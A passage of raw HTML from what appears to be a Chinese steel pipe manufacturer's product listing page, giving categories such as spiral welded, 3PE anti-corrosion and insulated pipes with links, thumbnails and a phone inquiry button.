href="http://ie2000.com/41989.html" target="_blank" title="河北防腐螺旋钢管厂家">河北防腐螺旋钢管厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/41989.html" target="_blank" title="河北防腐螺旋钢管厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/baowen">保温钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/41983.html" target="_blank" title="蒸汽管网建设用保温钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2023/04/2023041405160715-1024x768.jpeg&w=238&h=200&zc=1" alt="蒸汽管网建设用保温钢管"/> </a> <h3><a class="" href="http://ie2000.com/41983.html" target="_blank" title="蒸汽管网建设用保温钢管">蒸汽管网建设用保温钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/41983.html" target="_blank" title="蒸汽管网建设用保温钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/41981.html" target="_blank" title="暖气改造项目用保温钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/09/2020090501200518-1024x575.jpg&w=238&h=200&zc=1" alt="暖气改造项目用保温钢管"/> </a> <h3><a class="" href="http://ie2000.com/41981.html" target="_blank" title="暖气改造项目用保温钢管">暖气改造项目用保温钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/41981.html" target="_blank" title="暖气改造项目用保温钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/fangfu">防腐钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/41977.html" target="_blank" title="污水管网完善用防腐钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500170272-1024x768.jpeg&w=238&h=200&zc=1" alt="污水管网完善用防腐钢管"/> </a> <h3><a class="" href="http://ie2000.com/41977.html" target="_blank" title="污水管网完善用防腐钢管">污水管网完善用防腐钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/41977.html" target="_blank" title="污水管网完善用防腐钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/41964.html" target="_blank" title="污水处理站用防腐钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500170272-1024x768.jpeg&w=238&h=200&zc=1" alt="污水处理站用防腐钢管"/> </a> <h3><a class="" href="http://ie2000.com/41964.html" target="_blank" title="污水处理站用防腐钢管">污水处理站用防腐钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/41964.html" target="_blank" title="污水处理站用防腐钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/tusu">涂塑钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/41985.html" target="_blank" title="农村生活污水连片整治涂塑钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2023/05/202305030846361-1024x768.jpeg&w=238&h=200&zc=1" alt="农村生活污水连片整治涂塑钢管"/> </a> <h3><a class="" href="http://ie2000.com/41985.html" target="_blank" title="农村生活污水连片整治涂塑钢管">农村生活污水连片整治涂塑钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/41985.html" target="_blank" title="农村生活污水连片整治涂塑钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/41968.html" target="_blank" title="消防泵房建设用涂塑钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2023/05/202305030846361-1024x768.jpeg&w=238&h=200&zc=1" alt="消防泵房建设用涂塑钢管"/> </a> <h3><a class="" href="http://ie2000.com/41968.html" target="_blank" title="消防泵房建设用涂塑钢管">消防泵房建设用涂塑钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/41968.html" target="_blank" title="消防泵房建设用涂塑钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/dakoujing">大口径螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/31110.html" target="_blank" title="X40螺旋钢管生产厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2021/12/2021120501374662.png&w=238&h=200&zc=1" alt="X40螺旋钢管生产厂家"/> </a> <h3><a class="" href="http://ie2000.com/31110.html" target="_blank" title="X40螺旋钢管生产厂家">X40螺旋钢管生产厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/31110.html" target="_blank" title="X40螺旋钢管生产厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/31107.html" target="_blank" title="L360螺旋钢管生产厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/03/202203200429349-1024x768.jpeg&w=238&h=200&zc=1" alt="L360螺旋钢管生产厂家"/> </a> <h3><a class="" href="http://ie2000.com/31107.html" target="_blank" title="L360螺旋钢管生产厂家">L360螺旋钢管生产厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/31107.html" target="_blank" title="L360螺旋钢管生产厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/baowen/jaz">聚氨酯保温钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/38056.html" target="_blank" title="聚氨酯保温钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/09/2020090501200518-1024x575.jpg&w=238&h=200&zc=1" alt="聚氨酯保温钢管"/> </a> <h3><a class="" href="http://ie2000.com/38056.html" target="_blank" title="聚氨酯保温钢管">聚氨酯保温钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/38056.html" target="_blank" title="聚氨酯保温钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/29138.html" target="_blank" title="聚氨酯保温螺旋钢管生产厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/06/2020061613282183-1024x768.jpeg&w=238&h=200&zc=1" alt="聚氨酯保温螺旋钢管生产厂家"/> </a> <h3><a class="" href="http://ie2000.com/29138.html" target="_blank" title="聚氨酯保温螺旋钢管生产厂家">聚氨酯保温螺旋钢管生产厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/29138.html" target="_blank" title="聚氨酯保温螺旋钢管生产厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/fangfu/pe">3PE防腐钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/39427.html" target="_blank" title="3PE防腐螺旋钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500170272-1024x768.jpeg&w=238&h=200&zc=1" alt="3PE防腐螺旋钢管"/> </a> <h3><a class="" href="http://ie2000.com/39427.html" target="_blank" title="3PE防腐螺旋钢管">3PE防腐螺旋钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/39427.html" target="_blank" title="3PE防腐螺旋钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/39341.html" target="_blank" title="3pe防腐钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500165572-1024x768.jpeg&w=238&h=200&zc=1" alt="3pe防腐钢管"/> </a> <h3><a class="" href="http://ie2000.com/39341.html" target="_blank" title="3pe防腐钢管">3pe防腐钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/39341.html" target="_blank" title="3pe防腐钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/tusu/neiwaitusu">内外涂塑钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/39477.html" target="_blank" title="内外涂塑钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500171054-1024x768.jpeg&w=238&h=200&zc=1" alt="内外涂塑钢管"/> </a> <h3><a class="" href="http://ie2000.com/39477.html" target="_blank" title="内外涂塑钢管">内外涂塑钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/39477.html" target="_blank" title="内外涂塑钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23822.html" target="_blank" title="外聚乙烯内环氧涂塑钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/06/2020060904371522.jpg&w=238&h=200&zc=1" alt="外聚乙烯内环氧涂塑钢管"/> </a> <h3><a class="" href="http://ie2000.com/23822.html" target="_blank" title="外聚乙烯内环氧涂塑钢管">外聚乙烯内环氧涂塑钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23822.html" target="_blank" title="外聚乙烯内环氧涂塑钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/han">螺旋焊接钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/38069.html" target="_blank" title="螺旋焊接钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/202210250017039-1024x768.jpeg&w=238&h=200&zc=1" alt="螺旋焊接钢管"/> </a> <h3><a class="" href="http://ie2000.com/38069.html" target="_blank" title="螺旋焊接钢管">螺旋焊接钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/38069.html" target="_blank" title="螺旋焊接钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/31130.html" target="_blank" title="螺旋焊接钢管生产厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/09/2022091308122819.jpeg&w=238&h=200&zc=1" alt="螺旋焊接钢管生产厂家"/> </a> <h3><a class="" href="http://ie2000.com/31130.html" target="_blank" title="螺旋焊接钢管生产厂家">螺旋焊接钢管生产厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/31130.html" target="_blank" title="螺旋焊接钢管生产厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/baowen/gtg">钢套钢保温钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/39383.html" target="_blank" title="钢套钢保温管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2023/04/2023041405160715-1024x768.jpeg&w=238&h=200&zc=1" alt="钢套钢保温管"/> </a> <h3><a class="" href="http://ie2000.com/39383.html" target="_blank" title="钢套钢保温管">钢套钢保温管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/39383.html" target="_blank" title="钢套钢保温管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/28904.html" target="_blank" title="钢套钢保温螺旋钢管厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/07/2020071102371266-1024x768.jpg&w=238&h=200&zc=1" alt="钢套钢保温螺旋钢管厂家"/> </a> <h3><a class="" href="http://ie2000.com/28904.html" target="_blank" title="钢套钢保温螺旋钢管厂家">钢套钢保温螺旋钢管厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/28904.html" target="_blank" title="钢套钢保温螺旋钢管厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/fangfu/tpep">TPEP防腐钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/38321.html" target="_blank" title="TPEP防腐钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500171372.jpeg&w=238&h=200&zc=1" alt="TPEP防腐钢管"/> </a> <h3><a class="" href="http://ie2000.com/38321.html" target="_blank" title="TPEP防腐钢管">TPEP防腐钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/38321.html" target="_blank" title="TPEP防腐钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23716.html" target="_blank" title="液态环氧防腐国标螺旋钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/07/2020070802192591-1024x768.jpg&w=238&h=200&zc=1" alt="液态环氧防腐国标螺旋钢管"/> </a> <h3><a class="" href="http://ie2000.com/23716.html" target="_blank" title="液态环氧防腐国标螺旋钢管">液态环氧防腐国标螺旋钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23716.html" target="_blank" title="液态环氧防腐国标螺旋钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/tusu/tusufuhe">涂塑复合钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23743.html" target="_blank" title="法兰连接涂塑钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/06/2020060904371522.jpg&w=238&h=200&zc=1" alt="法兰连接涂塑钢管"/> </a> <h3><a class="" href="http://ie2000.com/23743.html" target="_blank" title="法兰连接涂塑钢管">法兰连接涂塑钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23743.html" target="_blank" title="法兰连接涂塑钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23740.html" target="_blank" title="发电厂用环氧粉末涂塑钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/06/2020060904372339.jpg&w=238&h=200&zc=1" alt="发电厂用环氧粉末涂塑钢管"/> </a> <h3><a class="" href="http://ie2000.com/23740.html" target="_blank" title="发电厂用环氧粉末涂塑钢管">发电厂用环氧粉末涂塑钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23740.html" target="_blank" title="发电厂用环氧粉末涂塑钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/psylxgg">排水用螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/38050.html" target="_blank" title="排水专用螺旋钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500171872-1024x768.jpeg&w=238&h=200&zc=1" alt="排水专用螺旋钢管"/> </a> <h3><a class="" href="http://ie2000.com/38050.html" target="_blank" title="排水专用螺旋钢管">排水专用螺旋钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/38050.html" target="_blank" title="排水专用螺旋钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/31119.html" target="_blank" title="水电厂用螺旋钢管生产厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/03/202203200429349-1024x768.jpeg&w=238&h=200&zc=1" alt="水电厂用螺旋钢管生产厂家"/> </a> <h3><a class="" href="http://ie2000.com/31119.html" target="_blank" title="水电厂用螺旋钢管生产厂家">水电厂用螺旋钢管生产厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/31119.html" target="_blank" title="水电厂用螺旋钢管生产厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/houbi-luoxuan">厚壁螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/15023.html" target="_blank" title="大口径厚壁螺旋双面埋弧焊钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/05/202005240910202.jpg&w=238&h=200&zc=1" alt="大口径厚壁螺旋双面埋弧焊钢管"/> </a> <h3><a class="" href="http://ie2000.com/15023.html" target="_blank" title="大口径厚壁螺旋双面埋弧焊钢管">大口径厚壁螺旋双面埋弧焊钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/15023.html" target="_blank" title="大口径厚壁螺旋双面埋弧焊钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/14407.html" target="_blank" title="厚壁防腐螺旋钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/05/202005240910202.jpg&w=238&h=200&zc=1" alt="厚壁防腐螺旋钢管"/> </a> <h3><a class="" href="http://ie2000.com/14407.html" target="_blank" title="厚壁防腐螺旋钢管">厚壁防腐螺旋钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/14407.html" target="_blank" title="厚壁防腐螺旋钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/gblxgg">国标螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/31113.html" target="_blank" title="X80螺旋钢管生产厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/03/202203200429349-1024x768.jpeg&w=238&h=200&zc=1" alt="X80螺旋钢管生产厂家"/> </a> <h3><a class="" href="http://ie2000.com/31113.html" target="_blank" title="X80螺旋钢管生产厂家">X80螺旋钢管生产厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/31113.html" target="_blank" title="X80螺旋钢管生产厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23845.html" target="_blank" title="国标螺旋型钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/07/2020070509075478.jpg&w=238&h=200&zc=1" alt="国标螺旋型钢管"/> </a> <h3><a class="" href="http://ie2000.com/23845.html" target="_blank" title="国标螺旋型钢管">国标螺旋型钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23845.html" target="_blank" title="国标螺旋型钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/fflxgg">防腐螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/37090.html" target="_blank" title="三层PE防腐钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500170272-1024x768.jpeg&w=238&h=200&zc=1" alt="三层PE防腐钢管"/> </a> <h3><a class="" href="http://ie2000.com/37090.html" target="_blank" title="三层PE防腐钢管">三层PE防腐钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/37090.html" target="_blank" title="三层PE防腐钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/37087.html" target="_blank" title="普通级3PE防腐钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500171689-1024x768.jpeg&w=238&h=200&zc=1" alt="普通级3PE防腐钢管"/> </a> <h3><a class="" href="http://ie2000.com/37087.html" target="_blank" title="普通级3PE防腐钢管">普通级3PE防腐钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/37087.html" target="_blank" title="普通级3PE防腐钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/q235b">q235b螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/38028.html" target="_blank" title="Q235B螺旋钢管材质、特点及应用领域"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2022/10/2022102500170071-1024x768.jpeg&w=238&h=200&zc=1" alt="Q235B螺旋钢管材质、特点及应用领域"/> </a> <h3><a class="" href="http://ie2000.com/38028.html" target="_blank" title="Q235B螺旋钢管材质、特点及应用领域">Q235B螺旋钢管材质、特点及应用领域</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/38028.html" target="_blank" title="Q235B螺旋钢管材质、特点及应用领域">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/23649.html" target="_blank" title="螺旋钢管现货"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/07/202007190737417.jpg&w=238&h=200&zc=1" alt="螺旋钢管现货"/> </a> <h3><a class="" href="http://ie2000.com/23649.html" target="_blank" title="螺旋钢管现货">螺旋钢管现货</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/23649.html" target="_blank" title="螺旋钢管现货">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox xiaobianju column"> <div   id=""    class="index_cp_list"> <h2 class="index_cp_tytittle"><a href="http://ie2000.com/luoxuan/q345blxgg">q345b螺旋钢管</a></h2> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/17117.html" target="_blank" title="Q345B螺旋钢管厂家"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/05/202005240910202.jpg&w=238&h=200&zc=1" alt="Q345B螺旋钢管厂家"/> </a> <h3><a class="" href="http://ie2000.com/17117.html" target="_blank" title="Q345B螺旋钢管厂家">Q345B螺旋钢管厂家</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/17117.html" target="_blank" title="Q345B螺旋钢管厂家">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> <div   id=""    class="index_cp_list_box aos-init" aos="fade-up" aos-duration="800"> <a class="index_cp_list_a" rel="nofollow" href="http://ie2000.com/16615.html" target="_blank" title="Q345B螺旋钢管"> <img src="http://ie2000.com/wp-content/themes/Blueidea/timthumb.php?src=http://ie2000.com/wp-content/uploads/2020/07/202007190737417.jpg&w=238&h=200&zc=1" alt="Q345B螺旋钢管"/> </a> <h3><a class="" href="http://ie2000.com/16615.html" target="_blank" title="Q345B螺旋钢管">Q345B螺旋钢管</a></h3> <div   id=""    class="index_cp_url"> <a class="" href="http://ie2000.com/16615.html" target="_blank" title="Q345B螺旋钢管">查看详情</a> <a class="blue_red" <a href="tel:13903276700">立刻询价</a> </div> </div> </div> </div> <div   id=""    class="col-sm-3 col-xs-6 index_cpbox 